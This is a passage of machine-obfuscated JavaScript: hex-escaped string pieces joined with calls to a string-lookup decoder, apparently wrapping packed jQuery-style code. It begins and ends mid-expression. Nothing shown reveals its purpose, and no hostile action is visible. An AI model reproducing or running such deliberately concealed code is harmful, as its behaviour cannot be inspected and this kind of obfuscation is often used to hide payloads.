x5c\x32\x30\x5c\x27\x29'+'\x5b\x31\x39\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x39\x31')+'\x34\x5c\x27\x29\x5d\x28\x31\x39\x28\x5c'+_0x5ea9f6('\x30\x78\x62\x35\x61')+'\x5c\x5c\x66\x5c\x5c\x62\x5c\x27\x29\x29'+_0x5ea9f6('\x30\x78\x39\x66\x33')+_0x5ea9f6('\x30\x78\x31\x32\x62\x63')+_0x5ea9f6('\x30\x78\x33\x31\x37')+_0x5ea9f6('\x30\x78\x62\x65\x32')+_0x5ea9f6('\x30\x78\x66\x64\x39')+_0x5ea9f6('\x30\x78\x65\x34\x36')+_0x5ea9f6('\x30\x78\x65\x66\x38')+_0x5ea9f6('\x30\x78\x66\x33\x37')+_0x5ea9f6('\x30\x78\x31\x30\x38\x65')+_0x5ea9f6('\x30\x78\x31\x31\x31\x30')+_0x5ea9f6('\x30\x78\x39\x63\x66')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x65\x34\x32')+_0x5ea9f6('\x30\x78\x38\x61\x36')+'\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x34'+_0x5ea9f6('\x30\x78\x66\x66\x65')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x35\x38\x32')+_0x5ea9f6('\x30\x78\x31\x30\x36\x36')+'\x5c\x32\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c'+_0x5ea9f6('\x30\x78\x65\x37\x63')+_0x5ea9f6('\x30\x78\x64\x61\x62')+'\x32\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x61'+_0x5ea9f6('\x30\x78\x37\x36\x32')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x36\x65\x32')+_0x5ea9f6('\x30\x78\x38\x35\x39')+'\x5c\x5c\x33\x5c\x5c\x61\x5c\x5c\x35\x5c'+_0x5ea9f6('\x30\x78\x61\x61\x34')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x66\x32\x35')+_0x5ea9f6('\x30\x78\x63\x66\x33')+_0x5ea9f6('\x30\x78\x36\x34\x61')+_0x5ea9f6('\x30\x78\x62\x61\x35')+'\x5c\x79\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c'+_0x5ea9f6('\x30\x78\x35\x30\x34')+_0x5ea9f6('\x30\x78\x36\x61\x63')+_0x5ea9f6('\x30\x78\x35\x61\x31')+'\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x75'+_0x5ea9f6('\x30\x78\x66\x66\x65')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x32\x34\x37')+_0x5ea9f6('\x30\x78\x63\x62\x61')+_0x5ea9f6('\x30\x78\x36\x39\x37')+_0x5ea9f6('\x30\x78\x65\x32\x31')+'\x32\x5c\x5c\x35\x5c\x5c\x6e\x5c\x5c\x74'+_0x5ea9f6('\x30\x78\x62\x34\x34')+_0x5ea9f6('\x30\x78\x37\x35\x36')+_0x5ea9f6('\x30\x78\x38\x33\x65')+_0x5ea9f6('\x30\x78\x63\x31\x39')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x31\x31\x62')+_0x5ea9f6('\x30\x78\x61\x37\x35')+_0x5ea9f6('\x30\x78\x31\x32\x36\x61')+_0x5ea9f6('\x30\x78\x32\x33\x37')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x31\x30\x36\x30')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x32\x66\x64')+_0x5ea9f6('\x30\x78\x34\x34\x62')+_0x5ea9f6('\x30\x78\x31\x31\x33\x61')+'\x7a\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x65'+_0x5ea9f6('\x30\x78\x39\x62\x39')+'\x6b\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x33\x32\x66')+_0x5ea9f6('\x30\x78\x38\x65\x66')+_0x5ea9f6('\x30\x78\x62\x34\x38')+_0x5ea9f6('\x30\x78\x32\x32\x30')+_0x5ea9f6('\x30\x78\x37\x65\x35')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x38\x37\x62')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x31\x65\x36')+_0x5ea9f6('\x30\x78\x66\x35\x61')+_0x5ea9f6('\x30\x78\x66\x63\x65')+_0x5ea9f6('\x30\x78\x31\x35\x36')+_0x5ea9f6('\x30\x78\x36\x61\x64')+_0x5ea9f6('\x30\x78\x36\x39\x63')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x31\x30\x35\x64')+'\x78\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x32\x38\x62')+'\x27\x29\x2b\x5c\x27\x5c\x5c\x6f\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x36\x66')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x34\x30\x30')+_0x5ea9f6('\x30\x78\x39\x35\x63')+_0x5ea9f6('\x30\x78\x65\x61\x30')+_0x5ea9f6('\x30\x78\x38\x62\x36')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x36\x64\x35')+_0x5ea9f6('\x30\x78\x63\x36\x33')+'\x2c\x32\x50\x3d\x24\x28\x57\x29\x5b\x54')+('\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x31\x33\x33\x66')+_0x5ea9f6('\x30\x78\x31\x30\x62\x32')+'\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x62\x5c'+'\x5c\x34\x5c\x27\x29\x2b\x54\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x31\x31\x61\x62')+_0x5ea9f6('\x30\x78\x31\x33\x36\x65')+_0x5ea9f6('\x30\x78\x31\x31\x30\x32')+_0x5ea9f6('\x30\x78\x36\x66\x36')+_0x5ea9f6('\x30\x78\x33\x35\x62')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x36\x38\x33')+'\x29\x5d\x3b\x32\x46\x28\x42\x20\x32\x65'+'\x3d\x5a\x3b\x32\x65\x3c\x34\x49\x3b\x32'+_0x5ea9f6('\x30\x78\x31\x33\x37\x34')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+'\x5c\x5c\x71\x5c\x5c\x33\x5c\x27\x29\x21'+_0x5ea9f6('\x30\x78\x36\x62\x34')+'\x5c\x32\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c'+'\x33\x5c\x27\x29\x29\x37\x46\x5b\x54\x28'+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x34\x61\x32')+_0x5ea9f6('\x30\x78\x32\x39\x61')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x64\x37\x35')+_0x5ea9f6('\x30\x78\x63\x34\x39')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x62\x32\x66')+_0x5ea9f6('\x30\x78\x36\x64\x32')+_0x5ea9f6('\x30\x78\x32\x37\x35')+_0x5ea9f6('\x30\x78\x65\x64\x61')+_0x5ea9f6('\x30\x78\x31\x31\x32\x33')+_0x5ea9f6('\x30\x78\x39\x34\x39')+_0x5ea9f6('\x30\x78\x31\x30\x65\x35')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x37\x34\x66')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x38\x63\x30')+'\x29\x2c\x37\x42\x29\x2c\x37\x7a\x28\x29'+_0x5ea9f6('\x30\x78\x38\x36\x31')+_0x5ea9f6('\x30\x78\x63\x30\x36')+_0x5ea9f6('\x30\x78\x32\x61\x38')+'\x4f\x3d\x33\x65\x5b\x54\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x37\x62\x65')+_0x5ea9f6('\x30\x78\x61\x37\x64')+_0x5ea9f6('\x30\x78\x64\x35\x32')+_0x5ea9f6('\x30\x78\x35\x35\x32')+_0x5ea9f6('\x30\x78\x37\x64\x64')+'\x31\x46\x5c\x27\x29\x7b\x4a\x28\x54\x28'+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x61\x31\x37')+_0x5ea9f6('\x30\x78\x31\x65\x63')+'\x34\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x31\x64\x63')+_0x5ea9f6('\x30\x78\x62\x37\x30')+_0x5ea9f6('\x30\x78\x33\x36\x33')+'\x61\x29\x2c\x36\x30\x3d\x35\x5a\x5b\x54'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x33\x63\x38')+_0x5ea9f6('\x30\x78\x31\x31\x62\x39')+_0x5ea9f6('\x30\x78\x31\x33\x36\x65')+_0x5ea9f6('\x30\x78\x31\x32\x65\x34')+_0x5ea9f6('\x30\x78\x64\x61\x38')+_0x5ea9f6('\x30\x78\x63\x37\x62')+_0x5ea9f6('\x30\x78\x39\x61\x34')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x62\x31\x34')+_0x5ea9f6('\x30\x78\x32\x65\x64')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x64\x35\x36')+_0x5ea9f6('\x30\x78\x31\x33\x36\x65')+_0x5ea9f6('\x30\x78\x33\x31\x33')+_0x5ea9f6('\x30\x78\x61\x66\x38')+_0x5ea9f6('\x30\x78\x31\x66\x61')+_0x5ea9f6('\x30\x78\x31\x30\x30\x36')+_0x5ea9f6('\x30\x78\x64\x61\x64')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x37\x31\x63')+_0x5ea9f6('\x30\x78\x34\x39\x30')+_0x5ea9f6('\x30\x78\x32\x34\x34')+'\x4d\x5b\x54\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c'+_0x5ea9f6('\x30\x78\x65\x39\x30')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x35\x33\x32')+'\x27\x5c\x5c\x36\x5c\x5c\x7a\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x61\x66\x39')+_0x5ea9f6('\x30\x78\x31\x30\x64\x32')+_0x5ea9f6('\x30\x78\x64\x32\x38')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c'+_0x5ea9f6('\x30\x78\x62\x34\x31')+_0x5ea9f6('\x30\x78\x61\x64\x62')+_0x5ea9f6('\x30\x78\x34\x30\x39')+'\x61\x5c\x5c\x71\x5c\x27\x29\x2c\x32\x5a'+'\x2c\x36\x31\x29\x7d\x7d\x4a\x28\x33\x4f'+_0x5ea9f6('\x30\x78\x61\x66\x39')+_0x5ea9f6('\x30\x78\x31\x32\x35\x33')+'\x5c\x27\x29\x5d\x28\x5a\x29\x3d\x3d\x3d')+(_0x5ea9f6('\x30\x78\x31\x62\x30')+'\x4a\x28\x54\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x31\x33\x38\x37')+_0x5ea9f6('\x30\x78\x37\x38\x30')+_0x5ea9f6('\x30\x78\x37\x33\x34')+_0x5ea9f6('\x30\x78\x31\x31\x65\x65')+_0x5ea9f6('\x30\x78\x31\x30\x37\x34')+_0x5ea9f6('\x30\x78\x31\x31\x39\x31')+_0x5ea9f6('\x30\x78\x61\x63\x65')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x35\x5c\x5c\x33\x5c\x5c\x76\x5c\x27'+_0x5ea9f6('\x30\x78\x37\x38\x61')+_0x5ea9f6('\x30\x78\x35\x39\x36')+_0x5ea9f6('\x30\x78\x31\x30\x37\x34')+'\x5c\x32\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c'+'\x6e\x5c\x27\x29\x5d\x28\x29\x5b\x54\x28'+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x38\x36\x63')+_0x5ea9f6('\x30\x78\x61\x30\x32')+_0x5ea9f6('\x30\x78\x39\x64\x38')+'\x5c\x66\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x39\x31')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x65\x30\x31')+_0x5ea9f6('\x30\x78\x63\x33\x30')+_0x5ea9f6('\x30\x78\x62\x66\x33')+_0x5ea9f6('\x30\x78\x31\x31\x66\x32')+_0x5ea9f6('\x30\x78\x65\x66\x61')+_0x5ea9f6('\x30\x78\x61\x66\x39')+_0x5ea9f6('\x30\x78\x39\x65\x32')+'\x5c\x27\x29\x5d\x28\x54\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c'+_0x5ea9f6('\x30\x78\x64\x31\x66')+'\x5c\x5c\x32\x61\x5c\x5c\x31\x4f\x5c\x27'+_0x5ea9f6('\x30\x78\x34\x31\x30')+_0x5ea9f6('\x30\x78\x39\x38\x31')+'\x33\x5c\x27\x29\x5d\x28\x29\x5b\x54\x28'+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x62\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x36\x61\x31')+'\x37\x6b\x29\x5b\x54\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x37\x32\x65')+_0x5ea9f6('\x30\x78\x32\x65\x37')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x39\x39\x33')+_0x5ea9f6('\x30\x78\x66\x34\x34')+_0x5ea9f6('\x30\x78\x37\x62\x30')+_0x5ea9f6('\x30\x78\x38\x64\x62')+_0x5ea9f6('\x30\x78\x66\x66\x38')+_0x5ea9f6('\x30\x78\x31\x31\x35\x64')+_0x5ea9f6('\x30\x78\x63\x39\x36')+_0x5ea9f6('\x30\x78\x31\x66\x32')+_0x5ea9f6('\x30\x78\x31\x33\x36\x65')+_0x5ea9f6('\x30\x78\x31\x32\x66\x36')+'\x27\x29\x5d\x28\x29\x3b\x4a\x28\x33\x53'+_0x5ea9f6('\x30\x78\x61\x66\x39')+_0x5ea9f6('\x30\x78\x31\x32\x35\x33')+'\x5c\x27\x29\x5d\x28\x5a\x29\x21\x3d\x3d'+'\x5c\x27\x5c\x5c\x31\x46\x5c\x27\x29\x7b'+_0x5ea9f6('\x30\x78\x31\x31\x37\x64')+_0x5ea9f6('\x30\x78\x38\x32\x32')+_0x5ea9f6('\x30\x78\x31\x33\x38\x30')+_0x5ea9f6('\x30\x78\x34\x33\x66')+_0x5ea9f6('\x30\x78\x31\x30\x36\x61')+_0x5ea9f6('\x30\x78\x64\x33\x36')+_0x5ea9f6('\x30\x78\x34\x39\x31')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c'+'\x61\x5c\x5c\x75\x5c\x27\x29\x5d\x28\x5a'+_0x5ea9f6('\x30\x78\x32\x38\x61')+_0x5ea9f6('\x30\x78\x31\x31\x65\x32')+'\x38\x5b\x54\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x61\x35\x62')+'\x6e\x5c\x27\x29\x5d\x28\x29\x3b\x34\x77'+_0x5ea9f6('\x30\x78\x31\x30\x66\x34')+_0x5ea9f6('\x30\x78\x38\x37\x32')+_0x5ea9f6('\x30\x78\x66\x36\x64')+_0x5ea9f6('\x30\x78\x34\x30\x39')+'\x71\x5c\x5c\x71\x5c\x27\x29\x2b\x54\x28'+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x65\x64\x32')+_0x5ea9f6('\x30\x78\x31\x30\x31\x33')+'\x32\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x66'+_0x5ea9f6('\x30\x78\x31\x32\x62\x39')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x36\x64\x37')+_0x5ea9f6('\x30\x78\x64\x37\x37')+_0x5ea9f6('\x30\x78\x63\x65\x63')+'\x38\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x34'+_0x5ea9f6('\x30\x78\x38\x66\x65')+_0x5ea9f6('\x30\x78\x33\x36\x66')+_0x5ea9f6('\x30\x78\x38\x31\x37')+_0x5ea9f6('\x30\x78\x61\x39\x30')+_0x5ea9f6('\x30\x78\x39\x30\x61')+_0x5ea9f6('\x30\x78\x37\x65\x33')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x32\x63\x38')+'\x29\x5d\x28\x29\x5b\x54\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x37\x34\x63')+_0x5ea9f6('\x30\x78\x66\x31\x31'))+(_0x5ea9f6('\x30\x78\x39\x34\x39')+'\x36\x5c\x27\x29\x5d\x28\x54\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x32\x31\x33')+'\x29\x7d\x24\x28\x54\x28\x5c\x27\x5c\x5c'+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x35'+_0x5ea9f6('\x30\x78\x65\x33\x31')+'\x5c\x72\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x39\x36')+_0x5ea9f6('\x30\x78\x31\x36\x30')+_0x5ea9f6('\x30\x78\x31\x33\x36\x65')+_0x5ea9f6('\x30\x78\x36\x32\x62')+_0x5ea9f6('\x30\x78\x31\x33\x31\x64')+'\x5c\x64\x5c\x27\x29\x5b\x54\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x31\x30\x34\x65')+'\x54\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x31\x64\x66')+_0x5ea9f6('\x30\x78\x33\x66\x39')+_0x5ea9f6('\x30\x78\x31\x30\x61\x66')+_0x5ea9f6('\x30\x78\x63\x39\x32')+_0x5ea9f6('\x30\x78\x36\x62\x39')+_0x5ea9f6('\x30\x78\x37\x35\x30')+_0x5ea9f6('\x30\x78\x34\x33\x30')+_0x5ea9f6('\x30\x78\x65\x64\x35')+_0x5ea9f6('\x30\x78\x34\x31\x30')+_0x5ea9f6('\x30\x78\x35\x63\x63')+_0x5ea9f6('\x30\x78\x34\x64\x36')+_0x5ea9f6('\x30\x78\x36\x34\x63')+'\x5c\x6d\x5c\x5c\x76\x5c\x27\x29\x29\x7d'+'\x29\x2c\x24\x28\x78\x28\x5c\x27\x5c\x5c'+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x35'+_0x5ea9f6('\x30\x78\x32\x66\x30')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+'\x5c\x5c\x33\x5c\x5c\x31\x5c\x27\x29\x29'+_0x5ea9f6('\x30\x78\x33\x62\x35')+_0x5ea9f6('\x30\x78\x32\x35\x30')+_0x5ea9f6('\x30\x78\x39\x30\x36')+_0x5ea9f6('\x30\x78\x38\x37\x31')+_0x5ea9f6('\x30\x78\x31\x31\x31\x36')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x61\x62\x38')+_0x5ea9f6('\x30\x78\x35\x30\x33')+_0x5ea9f6('\x30\x78\x39\x39\x32')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x66\x62')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+'\x35\x5c\x5c\x33\x5c\x5c\x33\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x33\x34\x36')+'\x78\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x32\x31\x34')+_0x5ea9f6('\x30\x78\x31\x32\x31\x65')+_0x5ea9f6('\x30\x78\x31\x34\x38')+_0x5ea9f6('\x30\x78\x32\x64\x61')+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x36\x36\x63')+_0x5ea9f6('\x30\x78\x63\x35\x36')+_0x5ea9f6('\x30\x78\x31\x32\x65\x38')+_0x5ea9f6('\x30\x78\x65\x63\x62')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c'+_0x5ea9f6('\x30\x78\x39\x37\x37')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x65\x30\x62')+_0x5ea9f6('\x30\x78\x38\x66\x37')+_0x5ea9f6('\x30\x78\x31\x31\x66\x65')+_0x5ea9f6('\x30\x78\x31\x31\x32\x66')+_0x5ea9f6('\x30\x78\x32\x65\x30')+_0x5ea9f6('\x30\x78\x31\x30\x66\x37')+_0x5ea9f6('\x30\x78\x62\x31\x63')+_0x5ea9f6('\x30\x78\x38\x39\x66')+_0x5ea9f6('\x30\x78\x31\x32\x37\x62')+_0x5ea9f6('\x30\x78\x65\x63\x66')+_0x5ea9f6('\x30\x78\x32\x38\x39')+_0x5ea9f6('\x30\x78\x31\x32\x34\x35')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x31\x31\x66\x33')+'\x28\x29\x2c\x35\x4c\x3d\x34\x45\x5b\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x31\x63')+_0x5ea9f6('\x30\x78\x33\x64\x31')+_0x5ea9f6('\x30\x78\x31\x33\x37\x32')+_0x5ea9f6('\x30\x78\x38\x33\x35')+_0x5ea9f6('\x30\x78\x35\x32\x65')+_0x5ea9f6('\x30\x78\x37\x36\x38')+_0x5ea9f6('\x30\x78\x33\x38\x62')+'\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x66\x31\x65')+_0x5ea9f6('\x30\x78\x63\x31\x63')+_0x5ea9f6('\x30\x78\x39\x34\x33')+_0x5ea9f6('\x30\x78\x34\x33\x64')+_0x5ea9f6('\x30\x78\x35\x62\x63')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x32\x37\x34')+'\x34\x7a\x5b\x32\x39\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x37\x62')+_0x5ea9f6('\x30\x78\x65\x63\x66')+_0x5ea9f6('\x30\x78\x32\x38\x39')+_0x5ea9f6('\x30\x78\x66\x65\x61')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c'+_0x5ea9f6('\x30\x78\x38\x37\x39')+'\x39\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32')+(_0x5ea9f6('\x30\x78\x39\x36\x32')+_0x5ea9f6('\x30\x78\x64\x34\x38')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x66\x30\x63')+_0x5ea9f6('\x30\x78\x31\x32\x37\x38')+_0x5ea9f6('\x30\x78\x31\x30\x63\x38')+'\x7a\x29\x7d\x29\x2c\x24\x28\x78\x28\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x31\x30\x61\x39')+_0x5ea9f6('\x30\x78\x62\x32\x30')+_0x5ea9f6('\x30\x78\x61\x32\x62')+_0x5ea9f6('\x30\x78\x33\x33\x61')+_0x5ea9f6('\x30\x78\x37\x66\x35')+_0x5ea9f6('\x30\x78\x64\x63\x36')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x65\x39\x37')+'\x29\x7b\x42\x20\x34\x78\x3d\x78\x3b\x5c'+_0x5ea9f6('\x30\x78\x33\x33\x66')+_0x5ea9f6('\x30\x78\x31\x38\x61')+_0x5ea9f6('\x30\x78\x39\x36\x30')+'\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x66'+_0x5ea9f6('\x30\x78\x37\x33\x38')+_0x5ea9f6('\x30\x78\x61\x64\x35')+_0x5ea9f6('\x30\x78\x34\x66\x30')+_0x5ea9f6('\x30\x78\x37\x63\x32')+_0x5ea9f6('\x30\x78\x34\x61\x30')+_0x5ea9f6('\x30\x78\x62\x34\x30')+_0x5ea9f6('\x30\x78\x62\x35\x64')+_0x5ea9f6('\x30\x78\x38\x39\x37')+_0x5ea9f6('\x30\x78\x64\x33\x30')+_0x5ea9f6('\x30\x78\x31\x33\x35\x61')+'\x5c\x27\x5c\x27\x7d\x29\x2c\x24\x28\x78'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x32\x30\x34')+_0x5ea9f6('\x30\x78\x62\x33\x62')+'\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x65\x5c'+_0x5ea9f6('\x30\x78\x37\x38\x64')+'\x72\x5c\x5c\x45\x5c\x27\x2b\x78\x28\x5c'+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x35\x66\x66')+_0x5ea9f6('\x30\x78\x63\x35\x36')+'\x5c\x5c\x35\x5c\x5c\x74\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x34\x32')+_0x5ea9f6('\x30\x78\x31\x32\x63\x34')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x66\x34\x33')+_0x5ea9f6('\x30\x78\x31\x30\x66\x64')+_0x5ea9f6('\x30\x78\x31\x32\x38\x66')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x31\x35\x62')+_0x5ea9f6('\x30\x78\x31\x32\x38\x38')+_0x5ea9f6('\x30\x78\x62\x38\x39')+'\x69\x5c\x5c\x61\x5c\x27\x29\x5d\x28\x5c'+_0x5ea9f6('\x30\x78\x35\x63\x64')+_0x5ea9f6('\x30\x78\x31\x32\x31\x35')+_0x5ea9f6('\x30\x78\x66\x65\x31')+_0x5ea9f6('\x30\x78\x31\x30\x36\x37')+_0x5ea9f6('\x30\x78\x39\x62\x61')+_0x5ea9f6('\x30\x78\x31\x66\x36')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x38\x32\x65')+_0x5ea9f6('\x30\x78\x63\x66\x66')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x32\x63\x38')+_0x5ea9f6('\x30\x78\x39\x65\x66')+_0x5ea9f6('\x30\x78\x32\x36\x63')+_0x5ea9f6('\x30\x78\x35\x34\x37')+_0x5ea9f6('\x30\x78\x65\x35\x65')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x31\x31\x64\x34')+_0x5ea9f6('\x30\x78\x39\x63\x65')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x62\x31\x34')+_0x5ea9f6('\x30\x78\x31\x37\x38')+_0x5ea9f6('\x30\x78\x36\x39\x30')+_0x5ea9f6('\x30\x78\x33\x65\x31')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x64\x65\x37')+_0x5ea9f6('\x30\x78\x39\x39\x38')+_0x5ea9f6('\x30\x78\x33\x38\x62')+_0x5ea9f6('\x30\x78\x65\x35\x37')+_0x5ea9f6('\x30\x78\x39\x38\x66')+'\x5c\x38\x5c\x5c\x41\x5c\x5c\x69\x5c\x27'+_0x5ea9f6('\x30\x78\x34\x66\x36')+_0x5ea9f6('\x30\x78\x37\x39\x63')+_0x5ea9f6('\x30\x78\x32\x62\x35')+_0x5ea9f6('\x30\x78\x36\x66\x39')+_0x5ea9f6('\x30\x78\x65\x62\x37')+_0x5ea9f6('\x30\x78\x63\x34\x64')+'\x5c\x32\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c'+'\x74\x5c\x27\x29\x3d\x3d\x3d\x31\x75\x28'+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x66\x32')+_0x5ea9f6('\x30\x78\x31\x32\x32\x30')+'\x5c\x6b\x5c\x27\x5d\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x37\x34\x34')+_0x5ea9f6('\x30\x78\x31\x31\x62\x32')+_0x5ea9f6('\x30\x78\x63\x38\x36')+'\x27\x2b\x31\x75\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x39\x31\x35'))+(_0x5ea9f6('\x30\x78\x66\x63\x66')+_0x5ea9f6('\x30\x78\x31\x31\x64\x36')+'\x3b\x39\x53\x5b\x5c\x27\x5c\x5c\x38\x5c'+_0x5ea9f6('\x30\x78\x33\x32\x34')+_0x5ea9f6('\x30\x